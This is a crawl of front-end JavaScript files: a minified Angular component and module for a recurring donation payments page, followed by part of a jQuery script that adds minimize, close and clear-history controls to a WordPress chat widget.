t.canDeactivate()},!1,k.Kc)},decls:5,vars:2,consts:[["class","recurring-payments-wrapper",4,"ngIf","ngIfElse"],["infoTemplate",""],["fundDistributionTemplate",""],[1,"recurring-payments-wrapper"],["mat-align-tabs","left","dynamicHeight",""],[3,"label"],[1,"recurring-payments-header"],[1,"recurring-payments-title-wrapper"],[1,"recurring-payments-title"],["class","recurring-payments-back-link",3,"click",4,"ngIf"],["class","recurring-payments-header-buttons",4,"ngIf"],[1,"recurring-payments-content"],["class","row-title",4,"ngIf"],["class","recurring-payments-content-table",4,"ngIf"],[1,"row-title"],[4,"ngIf"],["class","recurring-payments-row",4,"ngIf"],[1,"recurring-payments-row"],[1,"max-width-370"],["name","reccurrencyPaymentType","label","Billing type *","errorMassage","Billing type",3,"formGroup","selectOptions","radioValueChanged"],["class","flex-row w-100 align-items-start",4,"ngIf"],["class","recurring-payments-row frequency-row",4,"ngIf"],["class","recurring-payments-row central-position",4,"ngIf"],["label","Transaction History"],[1,"recurring-payments-content-table"],[3,"data","tableDataColumns","showFilters","filterSortConfig","recurringSettings","initiateChargeEvent","sortChanged"],[1,"recurring-payments-back-link",3,"click"],[1,"recurring-payments-header-buttons"],["label","APPROVE","type","flat","color","#0064be","width","140",3,"clickEvent"],["label","CANCEL","type","flat","color","#a9110e","width","140",3,"disabled","clickEvent"],["label","STOP RECURRING","type","flat","color","#a9110e","width","250",3,"clickEvent"],["label","RESTART SCHEDULE","type","flat","color","#0064be","width","250",3,"clickEvent"],[3,"data","recurringSettings","tableDataColumns","totalCompletedTransactionReviews","initiateChargeEvent"],["class","amount-row",4,"ngIf","ngIfElse"],[1,"amount-row"],[1,"buttons-row"],["matRipple","",1,"amount-button",3,"click"],[1,"max-width-200"],["errorMassage","Amount","name","nextAmmount","mask","separator.2","thousandSeparator",",","placeholder","Enter own amount",3,"formGroup","prefix"],["name","ammount","mask","separator.2","thousandSeparator",",","prefix","$ ",3,"formGroup"],[1,"flex-row","w-100","align-items-start"],[1,"frequency-title"],["class","old-frequency-text",4,"ngIf"],[1,"old-frequency-text"],[1,"recurring-payments-row","frequency-row"],["errorMassage","Frequency","name","donationFrequency","label","Frequency",3,"isDisabled","formGroup","isTitle","isSearchOption","selectOptions","fontWeight","valueChanged"],["errorMassage","Start date","label","Start date *","name","startDate",3,"formGroup","dateFilter","disabled"],["errorMassage","Next date","label","Next date *","name","nextExecutionDate",3,"formGroup","dateFilter","disabled"],["errorMassage","Next Amount","label","Next Amount *","name","nextAmmount",3,"formGroup"],[1,"recurring-payments-row","central-position"],["class","max-width-370 right-margin",4,"ngIf"],[1,"max-width-370","right-margin"],["errorMassage","Value","label","Number of periods","name","maxCount","mask","separator.","thousandSeparator",",",3,"formGroup"],["errorMassage","End date","label","End date","name","endDate",3,"formGroup","dateFilter","disabled"],["errorMassage","Amount per transaction","label","Amount per transaction","name","amountPerTransaction","mask","separator.2","thousandSeparator",",","prefix","$ ",3,"formGroup"],[1,"max-width-370","add-margin"],["type","flat",3,"label","color","clickEvent"],["class","payment-container",3,"hidden-payment-page",4,"ngIf"],[1,"payment-container"],[3,"event","campaign","socialPost","client","paymentServiceType","states","ammount","pledgeEditPaymentDetails","initiateUpdateProcess","filledInData","recurringPayload","countries","countriesOptions","fbTemplate","paymentFinished","paymentFailed"],[1,"info-template-message"],[1,"payment-top-image"],[1,"payment-content-success",2,"min-width","732px"],["src","/assets/icons/check1.svg",2,"margin-right","15px"],[1,"d-flex","mt-5","justify-content-lg-around","justify-content-sm-between"],["type","stroked","color","#0064be",3,"clickEvent"],["type","flat","color","#0064be",3,"clickEvent"],["class","amount-row",4,"ngFor","ngForOf"],["errorMassage","Amount","name","nextAmmount","mask","separator.2","label","Next total donation amount","thousandSeparator",",",3,"formGroup","prefix","inputReadOnly"],["matRipple","",1,"amount-button","round",3,"click"],[1,"max-width-150","right-margin"],["errorMassage","Amount","name","amount","mask","separator.2","thousandSeparator",",","placeholder","Enter own amount","type","tel",3,"formGroup","prefix"],[1,"max-width-330"],["name","name",3,"formGroup","inputReadOnly"]],template:function(e,t){if(1&e&&(k.Vc(0,Ie,48,44,"div",0),k.Vc(1,Re,11,1,"ng-template",null,1,k.Wc),k.Vc(3,_e,4,4,"ng-template",null,2,k.Wc)),2&e){const e=k.Hc(2);k.tc("ngIf",!t.showMessagePage)("ngIfElse",e)}},directives:[K.o,Q.c,Q.a,ee.a,s.r,s.k,te.a,ne.a,ie.s,ae.a,re.a,se.a,oe.a,K.n],pipes:[ce.d,K.b],styles:['@import url("https://fonts.googleapis.com/css2?family=Lato&family=Oswald&display=swap");@font-face{font-family:Adorable;src:url(/assets/fonts/adorable.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/adorable.woff) format("woff"),url(/assets/fonts/adorable.ttf) format("truetype")}@font-face{font-family:Roboto;src:url(/assets/fonts/Robotolight.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/Robotolight.woff2) format("woff2"),url(/assets/fonts/Robotolight.woff) format("woff"),url(/assets/fonts/Robotolight.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Courier;src:url(/assets/fonts/Courier.woff2) format("woff2"),url(/assets/fonts/Courier.ttf) format("truetype")}@font-face{font-family:Calibri;src:url(/assets/fonts/calibri.woff2) format("woff2"),url(/assets/fonts/calibri.ttf) format("truetype")}@font-face{font-family:franklin gothic medium;src:url(/assets/fonts/FranklinGothicMedium.woff2) format("woff2"),url(/assets/fonts/FranklinGothicMedium.ttf) format("truetype")}@font-face{font-family:Tahoma;src:url(/assets/fonts/Tahoma.woff2) format("woff2"),url(/assets/fonts/Tahoma.ttf) format("truetype")}@font-face{font-family:Times;src:url(/assets/fonts/Times.woff2) format("woff2"),url(/assets/fonts/Times.ttf) format("truetype")}@font-face{font-family:Century Gothic;src:url(/assets/fonts/CenturyGothic.woff2) format("woff2"),url(/assets/fonts/CenturyGothic.ttf) format("truetype")}@font-face{font-family:Geneva;src:url(/assets/fonts/Geneva.woff2) format("woff2"),url(/assets/fonts/Geneva.ttf) format("truetype")}@font-face{font-family:Lucida;src:url(/assets/fonts/Lucida.ttf) format("truetype")}@font-face{font-family:Lucida Sans;src:url(/assets/fonts/LucidaSans.woff2) format("woff2"),url(/assets/fonts/LucidaSans.ttf) format("truetype")}@font-face{font-family:Lucida Grande;src:url(/assets/fonts/LucidaGrande.woff2) format("woff2"),url(/assets/fonts/LucidaGrande.ttf) format("truetype")}@font-face{font-family:"MS Serif";src:url(/assets/fonts/MSSerif.ttf) format("truetype")}@font-face{font-family:New York;src:url(/assets/fonts/NewYork.woff2) format("woff2"),url(/assets/fonts/NewYork.ttf) format("truetype")}@font-face{font-family:Palatino;src:url(/assets/fonts/Palatino.woff2) format("woff2"),url(/assets/fonts/Palatino.ttf) format("truetype")}@font-face{font-family:Palatino Linotype;src:url(/assets/fonts/PalatinoLinotype.woff2) format("woff2"),url(/assets/fonts/PalatinoLinotype.ttf) format("truetype")}@font-face{font-family:Monaco;src:url(/assets/fonts/Monaco.woff2) format("woff2"),url(/assets/fonts/Monaco.ttf) format("truetype")}@font-face{font-family:Arial;src:url(/assets/fonts/Arial.woff2) format("woff2"),url(/assets/fonts/Arial.ttf) format("truetype")}@font-face{font-family:Helvetica;src:url(/assets/fonts/Helvetica.woff2) format("woff2"),url(/assets/fonts/Helvetica.ttf) format("truetype")}@font-face{font-family:Oswald;src:url(/assets/fonts/Oswald.woff2) format("woff2"),url(/assets/fonts/Oswald.ttf) format("truetype")}.recurring-payments-wrapper[_ngcontent-%COMP%]{display:flex;flex-direction:column;padding:24px 30px 30px 24px;background:#f9fafc;height:100%}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]{display:flex;justify-content:space-between;flex-wrap:wrap}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]   .recurring-payments-title-wrapper[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;margin:0 13px 13px;align-items:baseline}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]   .recurring-payments-title-wrapper[_ngcontent-%COMP%]   .recurring-payments-title[_ngcontent-%COMP%]{font-size:32px;font-weight:700;letter-spacing:2.66px;color:#66788a;margin-right:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]   .recurring-payments-title-wrapper[_ngcontent-%COMP%]   .recurring-payments-back-link[_ngcontent-%COMP%]{text-decoration:none;font-size:14px;line-height:1.43;letter-spacing:-.05px;color:#0064be;cursor:pointer}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]   .recurring-payments-header-buttons[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-header[_ngcontent-%COMP%]   .recurring-payments-header-buttons[_ngcontent-%COMP%]   app-button[_ngcontent-%COMP%]{margin:5px 10px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]{border-radius:4px;box-shadow:0 1px 3px 0 rgba(63,63,68,.15),0 0 0 1px rgba(63,63,68,.05);background-color:#fff;padding:31px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .row-title[_ngcontent-%COMP%]{font-size:16px;font-weight:700;line-height:1.25;letter-spacing:-.05px;color:#afafaf}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-content-table[_ngcontent-%COMP%]{max-width:784px;margin-bottom:20px;overflow:auto}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .buttons-row[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .amount-button[_ngcontent-%COMP%]{width:115px;height:47px;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;margin:12px 20px 5px 0;border-radius:30px;font-size:16px;line-height:1.43;letter-spacing:-.04px;color:#fff;background:#afafaf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .amount-button.selected[_ngcontent-%COMP%]{background:#0064be}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .amount-button.round[_ngcontent-%COMP%]{width:47px;border-radius:50%}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .max-width-330[_ngcontent-%COMP%]{max-width:330px;flex-grow:1}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .max-width-150[_ngcontent-%COMP%]{max-width:150px;flex-grow:1}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .right-margin[_ngcontent-%COMP%]{margin-right:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .amount-row[_ngcontent-%COMP%]   .max-width-230[_ngcontent-%COMP%]{max-width:230px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row.central-position[_ngcontent-%COMP%]{align-items:center}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .row-text[_ngcontent-%COMP%]{margin-right:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .row-text.middle-position[_ngcontent-%COMP%]{margin-left:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .right-margin[_ngcontent-%COMP%]{margin-right:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .max-width-370[_ngcontent-%COMP%]{max-width:370px;flex-grow:1}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .max-width-370[_ngcontent-%COMP%]   .text-field[_ngcontent-%COMP%]{color:#afafaf}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .max-width-150[_ngcontent-%COMP%]{max-width:150px;flex-grow:1}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .max-width-100[_ngcontent-%COMP%]{max-width:100px;flex-grow:1}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .recurring-payments-row[_ngcontent-%COMP%]   .add-margin[_ngcontent-%COMP%]{margin-bottom:20px}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .payment-container[_ngcontent-%COMP%]{display:flex;flex-direction:column;flex-grow:1;width:100%}.recurring-payments-wrapper[_ngcontent-%COMP%]   .recurring-payments-content[_ngcontent-%COMP%]   .hidden-payment-page[_ngcontent-%COMP%]{height:0;overflow:hidden}.info-template-message[_ngcontent-%COMP%]{height:100%;display:flex;flex-direction:column;align-items:center;background-color:#fff;padding-top:70px}.info-template-message[_ngcontent-%COMP%]   .payment-top-image[_ngcontent-%COMP%]{max-width:1080px;width:100%;height:150px;background:url(/assets/images/home.png) no-repeat 50%}.info-template-message[_ngcontent-%COMP%]   .payment-content-success[_ngcontent-%COMP%]{color:#20a643;font-size:30px;font-weight:500;margin:50px 0;text-align:center}.frequency-row[_ngcontent-%COMP%]{margin-bottom:8px}.frequency-title[_ngcontent-%COMP%], .old-frequency-text[_ngcontent-%COMP%]{color:#afafaf}']}),e})()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://app.theauxilia.com/18-es2015.fefa2bfcd93a3400e208.js
body_size: 479
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{Ra6y:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var a=n("fXoL"),o=n("+0xr");let i=(()=>{class t{constructor(){this.data=[],this.tableDataColumns=[],this.tableColumns=[],this.rowClicked=new a.o,this.editClicked=new a.o}ngOnInit(){}ngOnChanges(t){t.tableDataColumns&&(this.tableColumns=[...this.tableDataColumns,"settings"]),t.data&&this.data&&(this.tableSource=new o.k(this.data))}selectRow(t){this.rowClicked.emit(t)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=a.Nb({type:t,selectors:[["app-base-table"]],inputs:{data:"data",tableDataColumns:"tableDataColumns"},outputs:{rowClicked:"rowClicked",editClicked:"editClicked"},features:[a.Eb],decls:0,vars:0,template:function(t,e){},encapsulation:2}),t})()},TPJ4:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var a=n("fXoL");let o=(()=>{class t{constructor(t){this.elementRef=t}onMouseEnter(){const t=this.elementRef.nativeElement;t.scrollWidth>t.offsetWidth&&this.appTooltip.show()}onMouseLeave(){this.appTooltip.hide()}}return t.\u0275fac=function(e){return new(e||t)(a.Tb(a.l))},t.\u0275dir=a.Ob({type:t,selectors:[["","appTooltip",""]],hostBindings:function(t,e){1&t&&a.hc("mouseenter",function(){return e.onMouseEnter()})("mouseleave",function(){return e.onMouseLeave()})},inputs:{appTooltip:"appTooltip"}}),t})()},Y2Iz:function(t,e,n){"use strict";n.r(e),n.d(e,"PaymentsModule",function(){return h});var a=n("ofXK"),o=n("PCNd"),i=n("tyNb"),s=n("vuFV"),c=n("xHy/"),l=n("qBYl"),u=n("fXoL");const r=[{path:"campaign/:campaignId",component:s.a,pathMatch:"full"},{path:"social/:socialPostId",component:s.a,pathMatch:"full"},{path:"client/:clientId",component:s.a,pathMatch:"full"},{path:"event/:eventId",component:s.a,pathMatch:"full"},{path:"event/:eventId/P2P/:fundraiserId",component:s.a,pathMatch:"full"},{path:"pledge/:id",component:l.a,children:[{path:"",component:c.a,pathMatch:"full"}]}];let p=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=u.Rb({type:t}),t.\u0275inj=u.Qb({imports:[[i.i.forChild(r)],i.i]}),t})(),h=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=u.Rb({type:t}),t.\u0275inj=u.Qb({imports:[[a.c,o.a,p]]}),t})()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/plugin/assets/js/chat-enhancement.js?ver=1.0.1
body_size: 47262
content:
jQuery(document).ready(function($) {
    
    // Load previously processed message IDs to prevent duplicates after page refresh
    try {
        // Wait for the unified session manager to be available
        const waitForSessionManager = function() {
            if (window.hasproSessionManager) {
                initializeWithUnifiedSession();
            } else {
                setTimeout(waitForSessionManager, 100); // Check again in 100ms
            }
        };
        
        const initializeWithUnifiedSession = function() {
            // Get the current session ID from unified manager
            const currentSessionId = getCurrentSessionId();
            console.log('HasPro: Loading processed messages for unified session:', currentSessionId);
            
            // Load messages specific to this session
            const storageKey = 'haspro_processed_messages_' + currentSessionId;
            const savedProcessedMessages = JSON.parse(localStorage.getItem(storageKey) || '{}');
            
            // Initialize cache for this session
            processedMessageCache[currentSessionId] = savedProcessedMessages;
            
            const messageCount = Object.keys(savedProcessedMessages).length;
            console.log('HasPro: Loaded', messageCount, 'processed messages for current session');
        };
        
        // Start waiting for session manager
        waitForSessionManager();
        
        // Clean up old storage format if exists
        if (localStorage.getItem('haspro_processed_message_ids')) {
            localStorage.removeItem('haspro_processed_message_ids');
        }
    } catch (e) {
        console.error('HasPro: Error loading processed message IDs:', e);
        // Clear potentially corrupted data
        const currentSessionId = getCurrentSessionId();
        const storageKey = 'haspro_processed_messages_' + currentSessionId;
        localStorage.removeItem(storageKey);
    }
    
    // Wait for the chat to be initialized
    setTimeout(function() {
        enhanceChatControls();
        // Agent session state restoration removed
    }, 1000);
    
    function enhanceChatControls() {
        // Add minimize button to chat headers
        if ($('.haspro-chat-header .close-btn').length > 0) {
            
            // Add minimize button for home chat (positioned absolutely like close button)
            if ($('.home-main-chat-box').length && !$('.home-main-chat-box .minimize-btn').length) {
                $('.home-main-chat-box').append('<button class="minimize-btn home-minimize" title="Minimize Chat">−</button>');
            }
            
            // Add minimize button before close button in specific chat
            if ($('.specific-chat-box-content').length && !$('.specific-chat-box-content .minimize-btn').length) {
                $('.specific-chat-box-content .close-btn').before('<button class="minimize-btn" title="Minimize Chat">−</button>');
            }
            
            // Mode switch button removed (agent mode no longer exists)
            
            // Add enhanced close button styling and functionality
            $('.close-btn').attr('title', 'Clear Chat & Close');
            
            console.log('HasPro: Chat controls enhanced');
        }
        
        // Add custom CSS for new buttons
        addCustomCSS();
        
        // Bind events
        bindChatEvents();
    }
    
    function addCustomCSS() {
        $('<style>')
            .prop('type', 'text/css')
            .html(`
                .minimize-btn {
                    background: none;
                    border: none;
                    color: #fff;
                    font-size: 20px;
                    font-weight: bold;
                    cursor: pointer;
                    padding: 5px 8px;
                    border-radius: 6px;
                    transition: all 0.3s ease;
                    line-height: 1;
                    position: relative;
                    overflow: hidden;
                }
                
                .minimize-btn::before {
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    right: 0;
                    bottom: 0;
                    background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0) 100%);
                    opacity: 0;
                    transition: opacity 0.3s ease;
                }
                
                /* Position minimize button for home chat */
                .home-main-chat-box .minimize-btn.home-minimize {
                    position: absolute;
                    right: 45px;
                    top: 13px;
                    padding: 5px 6px;
                    font-size: 18px;
                }
                
                /* Position minimize button for specific chat */
                .specific-chat-box-content .minimize-btn {
                    margin-right: 8px;
                    padding: 5px 6px;
                    font-size: 18px;
                }
                
                /* Ensure close button has consistent sizing */
                .haspro-chat-header .close-btn {
                    padding: 5px 6px;
                    font-size: 18px;
                    border-radius: 6px;
                    transition: all 0.3s ease;
                    position: relative;
                    overflow: hidden;
                }
                
                .minimize-btn:hover {
                    background: rgba(255, 255, 255, 0.1);
                    transform: translateY(-1px);
                }
                
                .minimize-btn:hover::before {
                    opacity: 1;
                }
                
                .close-btn {
                    transition: all 0.3s ease;
                }
                
                .close-btn:hover {
                    background: rgba(220, 53, 69, 0.15);
                    transform: translateY(-1px);
                }
                
                /* Hide chat window when minimized, keep launcher visible */
                .haspro-chat-window.minimized {
                    display: none !important;
                }
                
                /* Mode switch button CSS removed */
                
                /* Confirmation modal styles - fixed positioning over chat */
                .haspro-confirm-overlay {
                    background-color: rgba(6, 48, 106, 0.85);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 10px;
                    backdrop-filter: blur(5px);
                    animation: overlayFadeIn 0.3s ease-out;
                }
                
                @keyframes overlayFadeIn {
                    from {
                        opacity: 0;
                        backdrop-filter: blur(0px);
                    }
                    to {
                        opacity: 1;
                        backdrop-filter: blur(5px);
                    }
                }
                
                .haspro-confirm-content {
                    background: linear-gradient(135deg, #ffffff 0%, #f6fbff 100%);
                    padding: 25px;
                    border-radius: 12px;
                    box-shadow: 
                        0 8px 32px rgba(14,45,95,0.25),
                        0 2px 8px rgba(14,45,95,0.08);
                    max-width: 280px;
                    width: 90%;
                    text-align: center;
                    position: relative;
                    transform: scale(0.9);
                    animation: modalFadeIn 0.3s ease-out forwards;
                    border: 1px solid rgba(17,84,184,0.1);
                }
                
                @keyframes modalFadeIn {
                    to {
                        transform: scale(1);
                    }
                }
                
                .haspro-confirm-content h3 {
                    margin: 0 0 15px 0;
                    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                    font-size: 18px;
                    font-weight: 600;
                }
                
                .haspro-confirm-content p {
                    color: #4a5568;
                    margin: 12px 0;
                    line-height: 1.6;
                    font-size: 14px;
                }
                
                .haspro-confirm-buttons {
                    margin-top: 25px;
                    display: flex;
                    gap: 12px;
                    justify-content: center;
                }
                
                .haspro-confirm-buttons button {
                    padding: 10px 20px;
                    border: none;
                    border-radius: 6px;
                    cursor: pointer;
                    font-size: 14px;
                    font-weight: 500;
                    transition: all 0.3s ease;
                    min-width: 100px;
                    position: relative;
                    overflow: hidden;
                }
                
                .haspro-btn-confirm {
                    background: linear-gradient(135deg, #dc3545 0%, #ff4d5d 100%);
                    color: white;
                    box-shadow: 0 2px 8px rgba(220,53,69,0.3);
                }
                
                .haspro-btn-confirm:hover {
                    background: linear-gradient(135deg, #c82333 0%, #dc3545 100%);
                    transform: translateY(-1px);
                    box-shadow: 0 4px 12px rgba(220,53,69,0.4);
                }
                
                .haspro-btn-cancel {
                    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
                    color: white;
                    box-shadow: 0 2px 8px rgba(14,45,95,0.15);
                }
                
                .haspro-btn-cancel:hover {
                    background: linear-gradient(135deg, #06306a 0%, #1154b8 100%);
                    transform: translateY(-1px);
                    box-shadow: 0 4px 12px rgba(14,45,95,0.25);
                }
                
                /* Escalation styles removed */
                
                /* All escalation and typing styles removed */
            `)
            .appendTo('head');
    }
    
    // Mode switch button function removed (agent mode no longer exists)
    
    function bindChatEvents() {
        // Minimize button functionality
        $(document).on('click', '.minimize-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const chatWindow = $('.haspro-chat-window');
            const launcher = $('.haspro-launcher');
            
            // Simply hide the chat window, show launcher with profile image
            chatWindow.addClass('minimized');
            launcher.show();
            
            // Ensure launcher shows profile image, not cross
            launcher.find('.icon-open').show();
            launcher.find('.icon-close').hide();
        });
        
        // Setup launcher click to restore minimized chat
        $(document).on('click', '.haspro-launcher', function() {
            const chatWindow = $('.haspro-chat-window');
            
            if (chatWindow.hasClass('minimized')) {
                chatWindow.removeClass('minimized');
                $(this).find('.icon-open').hide();
                $(this).find('.icon-close').show();
                chatWindow.addClass('open');
            }
        });
        
        // Mode switch button functionality removed
        
        // Enhanced close button functionality
        $(document).on('click', '.close-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            showConfirmationModal();
        });
    }
    
    function showConfirmationModal() {
        // Find the chat window container
        const chatWindow = $('.haspro-chat-window');
        
        // Remove any existing modal
        $('.haspro-confirm-overlay').remove();
        
        // Get chat window position and dimensions
        const chatRect = chatWindow[0].getBoundingClientRect();
        
        const overlay = $(`
            <div class="haspro-confirm-overlay" role="dialog" aria-modal="true" aria-labelledby="haspro-confirm-title">
            <div class="haspro-confirm-content">
                <h3 id="haspro-confirm-title">
                <span class="haspro-confirm-icon" aria-hidden="true" style="display:inline-flex;vertical-align:middle;margin-right:8px;">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" focusable="false" aria-hidden="true">
                    <path d="M3 6h18" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M8 6v-1.5A1.5 1.5 0 0 1 9.5 3h5A1.5 1.5 0 0 1 16 4.5V6" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M10 11v6" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M14 11v6" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </span>
                Clear Chat History?
                </h3>
                <p>This will clear all chat history and memory, and close the chat window.</p>
                <p><strong>This action cannot be undone.</strong></p>
                <div class="haspro-confirm-buttons">
                <button class="haspro-btn-cancel">Cancel</button>
                <button class="haspro-btn-confirm">Clear & Close</button>
                </div>
            </div>
            </div>
        `);
        
        // Position the overlay to match the chat window
        overlay.css({
            position: 'fixed',
            top: chatRect.top + 'px',
            left: chatRect.left + 'px',
            width: chatRect.width + 'px',
            height: chatRect.height + 'px',
            zIndex: 100000
        });
        
        // Append to body for proper z-index layering
        $('body').append(overlay);
        
        // Handle modal buttons
        overlay.find('.haspro-btn-cancel').on('click', function() {
            overlay.remove();
        });
        
        overlay.find('.haspro-btn-confirm').on('click', function() {
            overlay.remove();
            clearChatHistory();
            closeChatWindow();
        });
        
        // Close modal when clicking outside content
        overlay.on('click', function(e) {
            if (e.target === overlay[0]) {
                overlay.remove();
            }
        });
        
        // Close modal with Escape key
        $(document).on('keydown.haspro-modal', function(e) {
            if (e.keyCode === 27) { // Escape key
                overlay.remove();
                $(document).off('keydown.haspro-modal');
            }
        });
        
        // Handle window resize
        $(window).on('resize.haspro-modal', function() {
            const newChatRect = chatWindow[0].getBoundingClientRect();
            overlay.css({
                top: newChatRect.top + 'px',
                left: newChatRect.left + 'px',
                width: newChatRect.width + 'px',
                height: newChatRect.height + 'px'
            });
        });
        
        // Clean up resize handler when modal is removed
        overlay.on('remove', function() {
            $(window).off('resize.haspro-modal');
        });
    }
    
    function clearChatHistory() {
        try {
            // First, generate a completely new session ID
            const newSessionId = "session_" + new Date().getTime() + "_" + Math.random().toString(36).substr(2, 9);
            console.log('HasPro: Generating new session:', newSessionId);
            
            // Clear main chat history arrays from the main script
            if (window.haspro_chatbot_params) {
                // Reset main script's message history
                if (typeof window.o !== 'undefined') window.o = [];
                if (typeof window.messages !== 'undefined') window.messages = [];
                if (typeof window.chatHistory !== 'undefined') window.chatHistory = [];
            }
            
            // Clear all storage first
            const chatStorageKey = 'haspro_chat_histories';
            localStorage.removeItem(chatStorageKey);
            sessionStorage.removeItem(chatStorageKey);
            localStorage.removeItem('haspro_chat_state');
            localStorage.removeItem('haspro_current_mode');
            
            // Clear all haspro related storage
            for (let i = localStorage.length - 1; i >= 0; i--) {
                const key = localStorage.key(i);
                if (key && (
                    key.startsWith('haspro_') || 
                    key.startsWith('session_') || 
                    key.includes('chat_histories')
                )) {
                    localStorage.removeItem(key);
                }
            }
            
            // Set the new session ID in all necessary places
            localStorage.setItem('haspro_unified_session_id', newSessionId);
            localStorage.setItem('haspro_session_id', newSessionId);
            window.haspro_session_id = newSessionId;
            window.currentSessionId = newSessionId;
            
            if (window.haspro_chatbot_params) {
                window.haspro_chatbot_params.session_id = newSessionId;
            }
            
            // Reset global variables and states
            window.hasproFormData = {
                currentForm: null,
                collectedData: {},
                currentField: 0,
                formFields: []
            };
            
            // Clear message cache
            for (let sessionId in processedMessageCache) {
                delete processedMessageCache[sessionId];
            }
            processedMessageCache[newSessionId] = {};
            
            // Make AJAX call to clear server-side session and create new one
            $.ajax({
                url: haspro_ajax_obj.ajax_url,
                type: 'POST',
                data: {
                    action: 'haspro_clear_session',
                    nonce: haspro_ajax_obj.nonce,
                    new_session_id: newSessionId,
                    clear_memory: true
                },
                success: function(response) {
                    console.log('HasPro: Server session reset with new ID');
                    // Reset UI state and reinitialize chat
                    resetUIState(true);
                },
                error: function() {
